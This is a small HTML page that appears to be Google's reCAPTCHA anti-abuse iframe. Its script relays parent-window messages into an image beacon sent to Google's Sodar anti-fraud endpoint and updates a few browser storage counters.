<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t9VkNnHe8VyYlAs0lwOtng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993510787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>